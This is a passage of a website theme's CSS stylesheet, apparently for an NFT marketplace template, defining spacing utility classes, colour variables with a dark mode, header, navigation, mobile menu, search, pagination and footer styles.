    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
